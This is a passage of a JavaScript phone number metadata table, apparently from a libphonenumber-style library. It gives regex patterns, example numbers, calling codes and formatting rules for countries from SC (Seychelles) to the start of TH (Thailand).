				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '971\\d{4}|(?:64|95)\\d{5}', , , , '6412345'],
				'SC',
				248,
				'010|0[0-2]',
				,
				,
				,
				,
				,
				'00',
				,
				[[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[246]|9[57]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SD: [
				,
				[, , '[19]\\d{8}', , , , , , , [9]],
				[, , '1(?:5\\d|8[35-7])\\d{6}', , , , '153123456'],
				[, , '(?:1[0-2]|9[0-3569])\\d{7}', , , , '911231234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SD',
				249,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[19]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SE: [
				,
				[
					,
					,
					'(?:[26]\\d\\d|9)\\d{9}|[1-9]\\d{8}|[1-689]\\d{7}|[1-4689]\\d{6}|2\\d{5}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
					'(?:(?:[12][136]|3[356]|4[0246]|6[03]|8\\d)\\d|90[1-9])\\d{4,6}|(?:1(?:2[0-35]|4[0-4]|5[0-25-9]|7[13-6]|[89]\\d)|2(?:2[0-7]|4[0136-8]|5[0138]|7[018]|8[01]|9[0-57])|3(?:0[0-4]|1\\d|2[0-25]|4[056]|7[0-2]|8[0-3]|9[023])|4(?:1[013-8]|3[0135]|5[14-79]|7[0-246-9]|8[0156]|9[0-689])|5(?:0[0-6]|[15][0-5]|2[0-68]|3[0-4]|4\\d|6[03-5]|7[013]|8[0-79]|9[01])|6(?:1[1-3]|2[0-4]|4[02-57]|5[0-37]|6[0-3]|7[0-2]|8[0247]|9[0-356])|9(?:1[0-68]|2\\d|3[02-5]|4[0-3]|5[0-4]|[68][01]|7[0135-8]))\\d{5,6}',
					,
					,
					,
					'8123456',
					,
					,
					[7, 8, 9],
				],
				[, , '7[02369]\\d{7}', , , , '701234567', , , [9]],
				[, , '20\\d{4,7}', , , , '20123456', , , [6, 7, 8, 9]],
				[
					,
					,
					'649\\d{6}|99[1-59]\\d{4}(?:\\d{3})?|9(?:00|39|44)[1-8]\\d{3,6}',
					,
					,
					,
					'9001234567',
					,
					,
					[7, 8, 9, 10],
				],
				[, , '77[0-7]\\d{6}', , , , '771234567', , , [9]],
				[, , '75[1-8]\\d{6}', , , , '751234567', , , [9]],
				[, , , , , , , , , [-1]],
				'SE',
				46,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2,3})(\\d{2})', '$1-$2 $3', ['20'], '0$1'],
					[, '(\\d{3})(\\d{4})', '$1-$2', ['9(?:00|39|44|9)'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2})',
						'$1-$2 $3',
						['[12][136]|3[356]|4[0246]|6[03]|90[1-9]'],
						'0$1',
					],
					[, '(\\d)(\\d{2,3})(\\d{2})(\\d{2})', '$1-$2 $3 $4', ['8'], '0$1'],
					[
						,
						'(\\d{3})(\\d{2,3})(\\d{2})',
						'$1-$2 $3',
						[
							'1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{2,3})(\\d{3})', '$1-$2 $3', ['9(?:00|39|44)'], '0$1'],
					[
						,
						'(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})',
						'$1-$2 $3 $4',
						['1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]'],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1-$2 $3 $4', ['10|7'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{2})', '$1-$2 $3 $4', ['8'], '0$1'],
					[
						,
						'(\\d{3})(\\d{2})(\\d{2})(\\d{2})',
						'$1-$2 $3 $4',
						['[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])'],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{3})', '$1-$2 $3 $4', ['9'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1-$2 $3 $4 $5', ['[26]'], '0$1'],
				],
				[
					[, '(\\d{2})(\\d{2,3})(\\d{2})', '$1 $2 $3', ['20']],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['9(?:00|39|44|9)']],
					[, '(\\d{2})(\\d{3})(\\d{2})', '$1 $2 $3', ['[12][136]|3[356]|4[0246]|6[03]|90[1-9]']],
					[, '(\\d)(\\d{2,3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8']],
					[
						,
						'(\\d{3})(\\d{2,3})(\\d{2})',
						'$1 $2 $3',
						[
							'1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])',
						],
					],
					[, '(\\d{3})(\\d{2,3})(\\d{3})', '$1 $2 $3', ['9(?:00|39|44)']],
					[
						,
						'(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]'],
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['10|7']],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3 $4', ['8']],
					[
						,
						'(\\d{3})(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])'],
					],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['9']],
					[, '(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['[26]']],
				],
				[, , '74[02-9]\\d{6}', , , , '740123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '10[1-8]\\d{6}', , , , '102345678', , , [9]],
				,
				,
				[, , '(?:25[245]|67[3-68])\\d{9}', , , , '254123456789', , , [12]],
			],
			SG: [
				,
				[, , '(?:(?:1\\d|8)\\d\\d|7000)\\d{7}|[3689]\\d{7}', , , , , , , [8, 10, 11]],
				[
					,
					,
					'662[0-24-9]\\d{4}|6(?:[0-578]\\d|6[013-57-9]|9[0-35-9])\\d{5}',
					,
					,
					,
					'61234567',
					,
					,
					[8],
				],
				[
					,
					,
					'8(?:05[0-3]|95[0-2])\\d{4}|(?:8(?:0[1-4]|[1-8]\\d|9[0-4])|9[0-8]\\d)\\d{5}',
					,
					,
					,
					'81234567',
					,
					,
					[8],
				],
				[, , '(?:18|8)00\\d{7}', , , , '18001234567', , , [10, 11]],
				[, , '1900\\d{7}', , , , '19001234567', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:3[12]\\d|666)\\d{5}', , , , '31234567', , , [8]],
				'SG',
				65,
				'0[0-3]\\d',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4,5})', '$1', ['1[013-9]|77', '1(?:[013-8]|9(?:0[1-9]|[1-9]))|77']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[369]|8(?:0[1-5]|[1-9])']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8']],
					[, '(\\d{4})(\\d{4})(\\d{3})', '$1 $2 $3', ['7']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
				],
				[
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[369]|8(?:0[1-5]|[1-9])']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8']],
					[, '(\\d{4})(\\d{4})(\\d{3})', '$1 $2 $3', ['7']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '7000\\d{7}', , , , '70001234567', , , [11]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SH: [
				,
				[, , '(?:[256]\\d|8)\\d{3}', , , , , , , [4, 5]],
				[, , '2(?:[0-57-9]\\d|6[4-9])\\d\\d', , , , '22158'],
				[, , '[56]\\d{4}', , , , '51234', , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '262\\d\\d', , , , '26212', , , [5]],
				'SH',
				290,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				1,
				'[256]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SI: [
				,
				[, , '[1-7]\\d{7}|8\\d{4,7}|90\\d{4,6}', , , , , , , [5, 6, 7, 8]],
				[, , '(?:[1-357][2-8]|4[24-8])\\d{6}', , , , '12345678', , , [8], [7]],
				[
					,
					,
					'65(?:1\\d|55|6[01]|70)\\d{4}|(?:[37][01]|4[0139]|51|6[489])\\d{6}',
					,
					,
					,
					'31234567',
					,
					,
					[8],
				],
				[, , '80\\d{4,6}', , , , '80123456', , , [6, 7, 8]],
				[, , '89[1-3]\\d{2,5}|90\\d{4,6}', , , , '90123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'(?:59\\d\\d|8(?:1(?:[67]\\d|8[0-589])|2(?:0\\d|2[0-37-9]|8[0-2489])|3[389]\\d))\\d{4}',
					,
					,
					,
					'59012345',
					,
					,
					[8],
				],
				'SI',
				386,
				'00|10(?:22|66|88|99)',
				'0',
				,
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{2})(\\d{3,6})', '$1 $2', ['8[09]|9'], '0$1'],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['59|8'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[37][01]|4[0139]|51|6'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[1-57]'], '(0$1)'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SJ: [
				,
				[, , '0\\d{4}|(?:[489]\\d|[57]9)\\d{6}', , , , , , , [5, 8]],
				[, , '79\\d{6}', , , , '79123456', , , [8]],
				[, , '(?:4[015-8]|59|9\\d)\\d{6}', , , , '41234567', , , [8]],
				[, , '80[01]\\d{5}', , , , '80012345', , , [8]],
				[, , '82[09]\\d{5}', , , , '82012345', , , [8]],
				[, , '810(?:0[0-6]|[2-8]\\d)\\d{3}', , , , '81021234', , , [8]],
				[, , '880\\d{5}', , , , '88012345', , , [8]],
				[, , '85[0-5]\\d{5}', , , , '85012345', , , [8]],
				'SJ',
				47,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'79',
				[, , , , , , , , , [-1]],
				[, , '(?:0[2-9]|81(?:0(?:0[7-9]|1\\d)|5\\d\\d))\\d{3}', , , , '02000'],
				,
				,
				[, , '81[23]\\d{5}', , , , '81212345', , , [8]],
			],
			SK: [
				,
				[, , '[2-689]\\d{8}|[2-59]\\d{6}|[2-5]\\d{5}', , , , , , , [6, 7, 9]],
				[
					,
					,
					'(?:2(?:16|[2-9]\\d{3})|(?:(?:[3-5][1-8]\\d|819)\\d|601[1-5])\\d)\\d{4}|(?:2|[3-5][1-8])1[67]\\d{3}|[3-5][1-8]16\\d\\d',
					,
					,
					,
					'221234567',
				],
				[
					,
					,
					'909[1-9]\\d{5}|9(?:0[1-8]|1[0-24-9]|4[03-57-9]|5\\d)\\d{6}',
					,
					,
					,
					'912123456',
					,
					,
					[9],
				],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '9(?:00|[78]\\d)\\d{6}', , , , '900123456', , , [9]],
				[, , '8[5-9]\\d{7}', , , , '850123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '6(?:02|5[0-4]|9[0-6])\\d{6}', , , , '690123456', , , [9]],
				'SK',
				421,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{2})(\\d{3,4})', '$1 $2 $3', ['21'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['[3-5][1-8]1', '[3-5][1-8]1[67]'], '0$1'],
					[, '(\\d{4})(\\d{3})', '$1 $2', ['909', '9090'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{2})', '$1/$2 $3 $4', ['2'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[689]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1/$2 $3 $4', ['[3-5]'], '0$1'],
				],
				[
					[, '(\\d)(\\d{2})(\\d{3,4})', '$1 $2 $3', ['21'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['[3-5][1-8]1', '[3-5][1-8]1[67]'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{2})', '$1/$2 $3 $4', ['2'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[689]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1/$2 $3 $4', ['[3-5]'], '0$1'],
				],
				[, , '9090\\d{3}', , , , '9090123', , , [7]],
				,
				,
				[, , '9090\\d{3}|(?:602|8(?:00|[5-9]\\d)|9(?:00|[78]\\d))\\d{6}', , , , , , , [7, 9]],
				[, , '96\\d{7}', , , , '961234567', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SL: [
				,
				[, , '(?:[237-9]\\d|66)\\d{6}', , , , , , , [8], [6]],
				[, , '22[2-4][2-9]\\d{4}', , , , '22221234', , , , [6]],
				[, , '(?:25|3[0-5]|66|7[2-9]|8[08]|9[09])\\d{6}', , , , '25123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SL',
				232,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{6})', '$1 $2', ['[236-9]'], '(0$1)']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SM: [
				,
				[, , '(?:0549|[5-7]\\d)\\d{6}', , , , , , , [8, 10], [6]],
				[, , '0549(?:8[0157-9]|9\\d)\\d{4}', , , , '0549886377', , , [10], [6]],
				[, , '6[16]\\d{6}', , , , '66661212', , , [8]],
				[, , , , , , , , , [-1]],
				[, , '7[178]\\d{6}', , , , '71123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '5[158]\\d{6}', , , , '58001110', , , [8]],
				'SM',
				378,
				'00',
				,
				,
				,
				'([89]\\d{5})$',
				'0549$1',
				,
				,
				[
					[, '(\\d{6})', '$1', ['[89]']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-7]']],
					[, '(\\d{4})(\\d{6})', '$1 $2', ['0']],
				],
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-7]']],
					[, '(\\d{4})(\\d{6})', '$1 $2', ['0']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SN: [
				,
				[, , '(?:[378]\\d|93)\\d{7}', , , , , , , [9]],
				[, , '3(?:0(?:1[0-2]|80)|282|3(?:8[1-9]|9[3-9])|611)\\d{5}', , , , '301012345'],
				[, , '75(?:01|[38]3)\\d{5}|7(?:[06-8]\\d|21|5[4-7]|90)\\d{6}', , , , '701234567'],
				[, , '800\\d{6}', , , , '800123456'],
				[, , '88[4689]\\d{6}', , , , '884123456'],
				[, , '81[02468]\\d{6}', , , , '810123456'],
				[, , , , , , , , , [-1]],
				[, , '(?:3(?:392|9[01]\\d)\\d|93(?:3[13]0|929))\\d{4}', , , , '933301234'],
				'SN',
				221,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8']],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[379]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SO: [
				,
				[, , '[346-9]\\d{8}|[12679]\\d{7}|[1-5]\\d{6}|[1348]\\d{5}', , , , , , , [6, 7, 8, 9]],
				[
					,
					,
					'(?:1\\d|2[0-79]|3[0-46-8]|4[0-7]|5[57-9])\\d{5}|(?:[134]\\d|8[125])\\d{4}',
					,
					,
					,
					'4012345',
					,
					,
					[6, 7],
				],
				[
					,
					,
					'(?:(?:15|(?:3[59]|4[89]|79|8[08])\\d|6(?:0[5-7]|[1-9]\\d)|9(?:0\\d|[2-9]))\\d|2(?:4\\d|8))\\d{5}|(?:6\\d|7[1-9])\\d{6}',
					,
					,
					,
					'71123456',
					,
					,
					[7, 8, 9],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SO',
				252,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{4})', '$1 $2', ['8[125]']],
					[, '(\\d{6})', '$1', ['[134]']],
					[, '(\\d)(\\d{6})', '$1 $2', ['[15]|2[0-79]|3[0-46-8]|4[0-7]']],
					[, '(\\d)(\\d{7})', '$1 $2', ['24|[67]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[3478]|64|90']],
					[, '(\\d{2})(\\d{5,7})', '$1 $2', ['1|28|6(?:0[5-7]|[1-35-9])|9[2-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SR: [
				,
				[, , '(?:[2-5]|68|[78]\\d)\\d{5}', , , , , , , [6, 7]],
				[, , '(?:2[1-3]|3[0-7]|(?:4|68)\\d|5[2-58])\\d{4}', , , , '211234'],
				[, , '(?:7[124-7]|8[124-9])\\d{5}', , , , '7412345', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '56\\d{4}', , , , '561234', , , [6]],
				'SR',
				597,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1-$2-$3', ['56']],
					[, '(\\d{3})(\\d{3})', '$1-$2', ['[2-5]']],
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[6-8]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SS: [
				,
				[, , '[19]\\d{8}', , , , , , , [9]],
				[, , '1[89]\\d{7}', , , , '181234567'],
				[, , '(?:12|9[1257-9])\\d{7}', , , , '977123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SS',
				211,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[19]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ST: [
				,
				[, , '(?:22|9\\d)\\d{5}', , , , , , , [7]],
				[, , '22\\d{5}', , , , '2221234'],
				[, , '900[5-9]\\d{3}|9(?:0[1-9]|[89]\\d)\\d{4}', , , , '9812345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ST',
				239,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[29]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SV: [
				,
				[, , '[267]\\d{7}|[89]00\\d{4}(?:\\d{4})?', , , , , , , [7, 8, 11]],
				[, , '2(?:[1-6]\\d{3}|[79]90[034]|890[0245])\\d{3}', , , , '21234567', , , [8]],
				[
					,
					,
					'66(?:[02-9]\\d\\d|1(?:[02-9]\\d|16))\\d{3}|(?:6[0-57-9]|7\\d)\\d{6}',
					,
					,
					,
					'70123456',
					,
					,
					[8],
				],
				[, , '800\\d{4}(?:\\d{4})?', , , , '8001234', , , [7, 11]],
				[, , '900\\d{4}(?:\\d{4})?', , , , '9001234', , , [7, 11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SV',
				503,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[89]']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[267]']],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['[89]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SX: [
				,
				[, , '7215\\d{6}|(?:[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '7215(?:4[2-8]|8[239]|9[056])\\d{4}', , , , '7215425678', , , , [7]],
				[, , '7215(?:1[02]|2\\d|5[034679]|8[014-8])\\d{4}', , , , '7215205678', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'SX',
				1,
				'011',
				'1',
				,
				,
				'1|(5\\d{6})$',
				'721$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'721',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SY: [
				,
				[, , '[1-39]\\d{8}|[1-5]\\d{7}', , , , , , , [8, 9], [6, 7]],
				[
					,
					,
					'21\\d{6,7}|(?:1(?:[14]\\d|[2356])|2[235]|3(?:[13]\\d|4)|4[134]|5[1-3])\\d{6}',
					,
					,
					,
					'112345678',
					,
					,
					,
					[6, 7],
				],
				[, , '9[1-689]\\d{7}', , , , '944567890', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SY',
				963,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[1-5]'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['9'], '0$1', , 1],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SZ: [
				,
				[, , '0800\\d{4}|(?:[237]\\d|900)\\d{6}', , , , , , , [8, 9]],
				[, , '[23][2-5]\\d{6}', , , , '22171234', , , [8]],
				[, , '7[6-9]\\d{6}', , , , '76123456', , , [8]],
				[, , '0800\\d{4}', , , , '08001234', , , [8]],
				[, , '900\\d{6}', , , , '900012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '70\\d{6}', , , , '70012345', , , [8]],
				'SZ',
				268,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[0237]']],
					[, '(\\d{5})(\\d{4})', '$1 $2', ['9']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '0800\\d{4}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TA: [
				,
				[, , '8\\d{3}', , , , , , , [4]],
				[, , '8\\d{3}', , , , '8999'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TA',
				290,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'8',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TC: [
				,
				[, , '(?:[58]\\d\\d|649|900)\\d{7}', , , , , , , [10], [7]],
				[, , '649(?:266|712|9(?:4\\d|50))\\d{4}', , , , '6497121234', , , , [7]],
				[, , '649(?:2(?:3[129]|4[1-79])|3\\d\\d|4[34][1-3])\\d{4}', , , , '6492311234', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , '649(?:71[01]|966)\\d{4}', , , , '6497101234', , , , [7]],
				'TC',
				1,
				'011',
				'1',
				,
				,
				'1|([2-479]\\d{6})$',
				'649$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'649',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TD: [
				,
				[, , '(?:22|[69]\\d|77)\\d{6}', , , , , , , [8]],
				[, , '22(?:[37-9]0|5[0-5]|6[89])\\d{4}', , , , '22501234'],
				[, , '(?:6[023568]|77|9\\d)\\d{6}', , , , '63012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TD',
				235,
				'00|16',
				,
				,
				,
				,
				,
				'00',
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2679]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TG: [
				,
				[, , '[279]\\d{7}', , , , , , , [8]],
				[, , '2(?:2[2-7]|3[23]|4[45]|55|6[67]|77)\\d{5}', , , , '22212345'],
				[, , '(?:7[09]|9[0-36-9])\\d{6}', , , , '90112345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TG',
				228,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[279]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TH: [
				,
				[, , '(?:001800|[2-57]|[689]\\d)\\d{7}|1\\d{7,9}', , , , , , , [8, 9, 10, 13]],
